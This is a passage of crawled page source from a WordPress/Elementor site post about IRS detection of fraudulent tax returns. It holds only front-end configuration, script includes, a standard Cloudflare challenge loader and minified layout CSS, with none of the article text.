\u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tolfl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tolfl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tolfl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa0f840eff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":1961,"title":"Unraveling%20the%20Mystery%3A%20How%20IRS%20Detects%20Fraudulent%20Tax%20Returns%3F%20-%20TOLF","excerpt":"","featuredImage":"https:\/\/tolfl.com\/wp-content\/uploads\/2023\/07\/IRS-processing-returns.jpg"}};
</script>
<script src="https://tolfl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://tolfl.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tolfl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://tolfl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tolfl.com\/wp-admin\/admin-ajax.php","nonce":"c21a2f82e3","urls":{"assets":"https:\/\/tolfl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tolfl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tolfl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tolfl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99ddfb3039ea3488',t:'MTc2MzAzMzg4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"99ddfb3039ea3488","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body> 
</html><!-- WP Fastest Cache file was created in 0.68631911277771 seconds, on 11-11-25 3:32:19 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssa5c6c2ce7b23cf4d505ac58e6b05e60352fc710e03d0aaf6f7eac1867c4ef.css
body_size: -316
content:
/* https://tolfl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssdf623a87b604321210007f0b391dc6d142786b3ca356c14a28e7261312f29.css
body_size: -319
content:
/* https://tolfl.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.0 */
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}

--- FILE ---
content_type: text/css
request_url: https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssd46925cf03ad40599e82b0b22c350ba44f0fdabec3281aa790d4caff0de94.css
body_size: -332
content:
/* https://tolfl.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3 */
.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}

--- FILE ---
content_type: text/css
request_url: https://tolfl.com/wp-content/cache/fvm/min/1762135813-css004cb97545a9bb6ee408124e38983b81cf7d94c986a02f14f73733de1c348.css
body_size: -301
content:
/* https://tolfl.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.0 */
.elementor-widget-google_maps .elementor-widget-container,.elementor-widget-google_maps:not(:has(.elementor-widget-container)){overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}

--- FILE ---
content_type: text/css
request_url: https://tolfl.com/wp-content/cache/fvm/min/1762135813-css5d87d39ab6599bf911032062c3357a21468e50fdfa48dbf070e830b561e77.css
body_size: 3234
content:
/* https://tolfl.com/wp-content/uploads/elementor/css/post-1292.css?ver=1762817183 */
.elementor-1292 .elementor-element.elementor-element-d8aa02d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1292 .elementor-element.elementor-element-d8aa02d:not(.elementor-motion-effects-element-type-background),.elementor-1292 .elementor-element.elementor-element-d8aa02d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F1F4FF}.elementor-1292 .elementor-element.elementor-element-d8aa02d>.elementor-container{min-height:40px}.elementor-1292 .elementor-element.elementor-element-d8aa02d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1292 .elementor-element.elementor-element-d8aa02d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1292 .elementor-element.elementor-element-0c0fd67>.elementor-widget-container{--e-transform-scale:0.32;margin:-152px -126px -155px -316px}.elementor-1292 .elementor-element.elementor-element-0c0fd67{text-align:left}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-icon i{color:#040404;transition:color 0.3s}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-icon svg{fill:#040404;transition:fill 0.3s}.elementor-1292 .elementor-element.elementor-element-72461d3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-icon{padding-inline-end:8px}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-item>a{font-size:16px}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-text{color:#040404;transition:color 0.3s}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1292 .elementor-element.elementor-element-f4a79af{width:100%;max-width:100%;align-self:center}.elementor-1292 .elementor-element.elementor-element-f4a79af>.elementor-widget-container{margin:0 -30px 0 0;padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-f4a79af .elementor-nav-menu--main .elementor-item{color:#1C244B;fill:#1C244B;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-1292 .elementor-element.elementor-element-f4a79af .elementor-nav-menu--main .elementor-item:hover,.elementor-1292 .elementor-element.elementor-element-f4a79af .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1292 .elementor-element.elementor-element-f4a79af .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1292 .elementor-element.elementor-element-f4a79af .elementor-nav-menu--main .elementor-item:focus{color:#389810;fill:#389810}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1292 .elementor-element.elementor-element-6f5465a .elementor-button{background-color:#389810;font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:.1px;fill:#FAFAFA;color:#FAFAFA;border-radius:100px 100px 100px 100px;padding:17px 33px 17px 33px}.elementor-1292 .elementor-element.elementor-element-6f5465a .elementor-button:hover,.elementor-1292 .elementor-element.elementor-element-6f5465a .elementor-button:focus{background-color:#403EF1}.elementor-1292 .elementor-element.elementor-element-f4acb77{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-widget-container{text-align:right}.elementor-1292 .elementor-element.elementor-element-f4acb77>.elementor-widget-container{margin:10px 0 0 0;padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon{background-color:rgba(0,0,0,0)}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon i{color:#040404}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon svg{fill:#040404}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon:hover{background-color:#0000}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon:hover i{color:#403EF1}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-social-icon:hover svg{fill:#403EF1}.elementor-1292 .elementor-element.elementor-element-745ab4f3:not(.elementor-motion-effects-element-type-background),.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#403EF1}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-container{max-width:750px;min-height:500px}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-background-overlay{opacity:0;transition:background 0.3s,border-radius 0s,opacity 0.3s}.elementor-1292 .elementor-element.elementor-element-745ab4f3{transition:background 0.3s,border 0s,border-radius 0s,box-shadow 0s}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg)}.elementor-1292 .elementor-element.elementor-element-142ddfdf>.elementor-element-populated{padding:0 50px 0 50px}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1292 .elementor-element.elementor-element-4a8bd49f>.elementor-widget-container{margin:-100px 0 0 0;padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-4a8bd49f{text-align:center}.elementor-1292 .elementor-element.elementor-element-4a8bd49f .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:58px;font-weight:800;text-transform:capitalize;line-height:1.2em;color:#fff}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2)}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2)}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2)}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2)}body.rtl .elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2)}body:not(.rtl) .elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2)}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#fff}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-icon{width:0}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-icon i{font-size:0}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-text,.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-text a{color:#fff}.elementor-1292 .elementor-element.elementor-element-54ff0628 .elementor-icon-list-item{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300}.elementor-1292 .elementor-element.elementor-element-777aa254>.elementor-container{max-width:750px}.elementor-1292 .elementor-element.elementor-element-777aa254{margin-top:-120px;margin-bottom:0}.elementor-1292 .elementor-element.elementor-element-2dbd443c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1292 .elementor-element.elementor-element-2dbd443c>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1292 .elementor-element.elementor-element-28c777e0 img{border-radius:15px 15px 15px 15px;box-shadow:0 0 20px 0 rgba(0,0,0,.2)}.elementor-1292 .elementor-element.elementor-element-2eb2f57d{border-style:solid;border-width:1px 0 1px 0;border-color:rgba(159,163,173,.2);padding:20px 0 20px 0}.elementor-bc-flex-widget .elementor-1292 .elementor-element.elementor-element-3fecd09a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1292 .elementor-element.elementor-element-3fecd09a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1292 .elementor-element.elementor-element-5bee636f .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#4632da}.elementor-1292 .elementor-element.elementor-element-70db0171>.elementor-element-populated{padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-833ac0e{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7)}.elementor-1292 .elementor-element.elementor-element-833ac0e .elementor-share-btn{font-size:calc(1px * 10)}.elementor-1292 .elementor-element.elementor-element-833ac0e .elementor-share-btn__icon{--e-share-buttons-icon-size:2em}.elementor-1292 .elementor-element.elementor-element-833ac0e .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da}.elementor-1292 .elementor-element.elementor-element-59612014{--spacer-size:33px}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1292 .elementor-element.elementor-element-26b359a5{text-align:left;color:#3d4459;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;line-height:1.6em}.elementor-1292 .elementor-element.elementor-element-1fe95f1 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#4632da}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-1292 .elementor-element.elementor-element-33637925{--grid-row-gap:30px;--grid-column-gap:30px}.elementor-1292 .elementor-element.elementor-element-33637925>.elementor-widget-container{margin:23px 0 0 0;padding:12px 12px 12px 12px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-1292 .elementor-element.elementor-element-33637925:after{content:"0.5"}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__thumbnail__link{width:100%}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__meta-data span+span:before{content:"•"}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__card{border-radius:10px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__text{padding:0 35px;margin-top:10px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,.5);font-family:"Poppins",Sans-serif;font-size:14px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__avatar{padding-right:35px;padding-left:35px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__badge{left:0}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__card .elementor-post__badge{background-color:#4632da;border-radius:5px;font-size:11px;margin:25px;font-family:"Montserrat",Sans-serif;text-transform:capitalize}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__title,.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__title a{color:#4632da;font-family:"Poppins",Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__meta-data span:before{color:rgba(61,68,89,.5)}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__excerpt p{font-family:"Poppins",Sans-serif;font-size:16px}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__excerpt{margin-bottom:20px}.elementor-1292 .elementor-element.elementor-element-6ac944c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1292 .elementor-element.elementor-element-6ac944c:not(.elementor-motion-effects-element-type-background),.elementor-1292 .elementor-element.elementor-element-6ac944c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#201D33}.elementor-1292 .elementor-element.elementor-element-6ac944c>.elementor-container{max-width:1137px;min-height:0}.elementor-1292 .elementor-element.elementor-element-6ac944c{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:100px 0 50px 0}.elementor-1292 .elementor-element.elementor-element-6ac944c>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1292 .elementor-element.elementor-element-6ac944c>.elementor-shape-top svg{width:calc(118% + 1.3px);height:75px}.elementor-1292 .elementor-element.elementor-element-697c80b>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1292 .elementor-element.elementor-element-697c80b{padding:35px 0 0 0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1292 .elementor-element.elementor-element-f238283>.elementor-widget-container{margin:0 0 0 -3px;padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-f238283{text-align:left}.elementor-1292 .elementor-element.elementor-element-5752ba3 .elementor-heading-title{font-size:16px;font-weight:600;color:#fff}.elementor-1292 .elementor-element.elementor-element-4bce38e .elementor-heading-title{font-size:16px;font-weight:600;color:#fff}.elementor-1292 .elementor-element.elementor-element-01bdcaa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-01bdcaa{text-align:left}.elementor-1292 .elementor-element.elementor-element-01bdcaa .elementor-heading-title{font-size:16px;font-weight:600;color:#fff}.elementor-1292 .elementor-element.elementor-element-ec20b09>.elementor-widget-container{padding:25px 0 0 0}.elementor-1292 .elementor-element.elementor-element-ec20b09 .elementor-heading-title{font-size:15px;font-weight:300;color:#686868}.elementor-1292 .elementor-element.elementor-element-8f5f40b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:32px;--grid-row-gap:0px}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-widget-container{text-align:left}.elementor-1292 .elementor-element.elementor-element-8f5f40b>.elementor-widget-container{padding:70px 0 0 0}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-social-icon{background-color:rgba(0,0,0,0)}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-social-icon i{color:#fff}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-social-icon svg{fill:#fff}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-social-icon:hover i{color:#00ce1b}.elementor-1292 .elementor-element.elementor-element-8f5f40b .elementor-social-icon:hover svg{fill:#00ce1b}.elementor-1292 .elementor-element.elementor-element-ffe7707>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1292 .elementor-element.elementor-element-be8a7c1 iframe{height:286px;filter:brightness(100%) contrast(100%) saturate(0%) blur(0) hue-rotate(198deg);transition-duration:0s}.elementor-1292 .elementor-element.elementor-element-be8a7c1:hover iframe{filter:brightness(109%) contrast(100%) saturate(160%) blur(0) hue-rotate(200deg)}@media(max-width:1024px){.elementor-1292 .elementor-element.elementor-element-d8aa02d{padding:10px 20px 10px 20px}.elementor-1292 .elementor-element.elementor-element-6f5465a .elementor-button{font-size:16px}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-container{min-height:650px}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-shape-bottom svg{height:195px}.elementor-1292 .elementor-element.elementor-element-745ab4f3{padding:0% 5% 0% 5%}.elementor-1292 .elementor-element.elementor-element-4a8bd49f .elementor-heading-title{font-size:40px}.elementor-1292 .elementor-element.elementor-element-777aa254{padding:0 30px 0 30px}.elementor-1292 .elementor-element.elementor-element-5bee636f .elementor-heading-title{font-size:24px}.elementor-1292 